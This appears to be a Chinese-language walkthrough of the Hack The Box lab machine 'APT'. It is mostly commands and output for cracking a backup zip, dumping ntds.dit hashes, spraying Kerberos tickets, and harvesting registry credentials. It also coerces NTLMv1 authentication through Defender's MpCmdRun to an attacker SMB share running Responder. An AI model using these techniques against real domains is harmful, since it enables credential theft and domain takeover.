基本信息
端口扫描 常规扫描只有80和135:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $ nmap -sC -sV 10.10.10.213 Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-14 14:22 CST Nmap scan report for 10.10.10.213 Host is up (0.069s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: Gigantic Hosting | Home 135/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 120.01 seconds
ipv6 adder 这个靶机是很少见的,需要ipv6扫描,首先用脚本获得ipv6地址:
1 2 3 4 5 6 $ python IOXIDResolver.py -t 10.10.10.213 [*] Retrieving network interface of 10.10.10.213 Address: apt Address: 10.10.10.213 Address: dead:beef::b885:d62a:d679:573f Address: dead:beef::1886:4043:2062:4876 # 忽略这个
加hosts:
1 dead:beef::b885:d62a:d679:573f apt.htb
ipv6 scan Ipv6看到很多端口可能开放,例如445:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 sudo nmap -vv --reason -6 -Pn -sU -A --top-ports=20 --version-all dead:beef::b885:d62a:d679:573f ... PORT STATE SERVICE REASON VERSION 53/udp open|filtered domain no-response 67/udp open|filtered dhcps no-response 68/udp open|filtered dhcpc no-response 69/udp open|filtered tftp no-response 123/udp open|filtered ntp no-response 135/udp open|filtered msrpc no-response 137/udp open|filtered netbios-ns no-response 138/udp open|filtered netbios-dgm no-response 139/udp open|filtered netbios-ssn no-response 161/udp open|filtered snmp no-response 162/udp open|filtered snmptrap no-response 445/udp open|filtered microsoft-ds no-response 500/udp open|filtered isakmp no-response 514/udp open|filtered syslog no-response 520/udp open|filtered route no-response 631/udp open|filtered ipp no-response 1434/udp open|filtered ms-sql-m no-response 1900/udp open|filtered upnp no-response 4500/udp open|filtered nat-t-ike no-response 49152/udp open|filtered unknown no-response ...

SMB 这里需要vpn和smbclient同一台机器才能访问到ipv6地址,mac连vpn,kali虚拟机能访问到靶机ipv4,访问不了ipv6:
1 smbclient -L //apt.htb/ -U""

smb匿名访问,可以看到有个backup目录:
backup 1 smbclient //apt.htb/backup -U""

里面是一个zip文件,下载下来:
解压需要密码:

backup zip crack 那就首先破解压缩包密码:
1 2 3 fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip PASSWORD FOUND!!!!: pw == iloveyousomuch
解压获得文件:

secrets 看到里面有SYSTEM和ntds.dit,那就是通过这两个文件提取hash:
1 2 3 cp Active\ Directory/ntds.dit . cp registry/SYSTEM . impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL > user_pass_and_hash.txt
手动把txt开头结尾的输出删掉,只留hash信息

users.txt 提取出用户名:
1 cat users_and_hashes.txt | awk -F '\\:' '{print $1}' | uniq -u | sort > users.txt
kerbrute 可以看到2001个用户名,太多了,下一步可以用kerbrute筛选出有效的用户名:
这里先改下hosts, 域控和域也加进去:
1 dead:beef::b885:d62a:d679:573f apt.htb apt.htb.local htb.local

之后kerbrute做用户枚举:
1 ./kerbrute_linux_amd64 userenum --dc apt.htb.local -d htb.local users.txt
只有三个有效用户名,只需要关注henry.vinson(爆破挺费时间的,等吧):
henry.vinson hash也只需要这个用户的就可以,但这个hash并不能直接用于登录:
1 2 3 4 5 6 cat users_and_hashes.txt | grep henry.vinson henry.vinson:3647:aad3b435b51404eeaad3b435b51404ee:2de80758521541d19cabba480b260e8f::: henry.vinson:aes256-cts-hmac-sha1-96:4c0ec4cffc953266ed72d9b565da62115655d2f402416af92e4e76d121663e2f henry.vinson:aes128-cts-hmac-sha1-96:da63c28166768a2829f00d30ec9fbddd henry.vinson:des-cbc-md5:80a2c83213b3dfd6
hashes 之前得到的那些也可以处理一下,只留hash:
1 cat users_and_hashes.txt | grep -v aes | grep -v des | awk -F '\\:' '{print $3":"$4}' > hashes.txt

impacket getTGT 如果尝试crackmapexec用有效用户名和hash组合爆破的话会被锁定,可以使用getTGT,得到有效hash及tgt(hash不能通过evil-winrm登录):
1 2 3 impacket-getTGT HTB.local/henry.vinson@apt.htb -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb export KRB5CCNAME=henry.vinson@apt.htb.ccache
gettgt.sh 1 2 3 4 while IFS='' read -r LINE || [ -n "${LINE} " ]; do echo "processing line: ${LINE} " impacket-getTGT HTB.local/henry.vinson@apt.htb -hashes ${LINE} done < hashes.txt

regdump 因为我们有ticket。可以去dump注册表(这一步也费时间,等吧):
1 impacket-reg -k apt.htb.local query -keyName HKU -s >> regdump.txt

henry password 搜索发现Username,去查看对应位置得到password:
1 2 UserName REG_SZ henry.vinson_adm PassWord REG_SZ G1#Ny5@2dvht

user flag 然后直接evil-winrm连上去,得到user.txt:
信息搜集 powershell历史中相关信息,显示更改过LAN Manager的安全级别,根据文档,2意味着客户端设备使用NTLMv1身份验证,如果服务器支持,则它们使用NTLMv2会话安全性。域控制器接受LM,NTLM和NTLMv2身份验证:
1 2 3 4 type C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt $Cred = get-credential administrator invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}
我们可以考虑使用Responder捕获LM hash, 让目标尝试连接回我们即可

Responder 这里利用了服务器上的Defender,让它扫描我们的smb,从而得到LM hash:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 # 需要先把responder的challenge改一下 sudo nano /etc/responder/Responder.conf Challenge = 1122334455667788 sudo responder --lm -I tun0 # target cd "\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0" .\MpCmdRun.exe -Scan -ScanType 3 -File \\10.10.14.11\file.exe [+] Listening for events... [SMB] NTLMv1 Client : 10.10.10.213 [SMB] NTLMv1 Username : HTB\APT$ [SMB] NTLMv1 Hash : APT$::HTB:D9FEC898E6C35AE11603F54A3E6CE2FCBA2287AD24479D46:D9FEC898E6C35AE11603F54A3E6CE2FCBA2287AD24479D46:2e28655a4a45f2f9
hash crack 需要手动设置challenge后的hash,前面随机challenge的话就改配置再跑一遍:
1 APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788

直接在线提交破解:
1 2 3 NTHASH:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384 Key: d167c3238864b12f5f82feae86a7f798
